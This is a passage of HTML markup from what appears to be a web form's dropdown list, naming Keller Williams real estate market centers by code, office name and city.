										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
